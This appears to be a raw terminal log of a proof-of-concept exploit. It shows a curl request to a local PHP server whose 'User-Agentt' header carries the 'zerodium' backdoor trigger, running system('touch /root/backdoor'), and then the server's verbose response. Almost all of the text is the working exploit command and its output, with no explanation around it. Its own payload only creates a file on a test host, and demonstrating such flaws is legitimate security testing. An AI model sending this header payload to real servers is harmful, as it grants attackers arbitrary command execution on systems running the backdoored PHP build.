 sh-4.2# curl -H "Accept-Encoding: gzip,deflate" -H "User-Agentt: zerodiumsystem('touch /root/backdoor');"  -v http://127.0.0.1:5002/test.php
* About to connect() to 127.0.0.1 port 5002 (#0)
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 5002 (#0)
> GET /test.php HTTP/1.1
> User-Agent: curl/7.29.0
> Host: 127.0.0.1:5002
> Accept: */*
> Accept-Encoding: gzip,deflate
> User-Agentt: zerodiumsystem('touch /root/backdoor');
>
[Tue Mar 30 08:05:04 2021] 127.0.0.1:55576 Accepted
< HTTP/1.1 200 OK
< Host: 127.0.0.1:5002
< Date: Tue, 30 Mar 2021 08:05:04 GMT
< Connection: close
< X-Powered-By: PHP/7.4.15
< Content-type: text/html; charset=UTF-8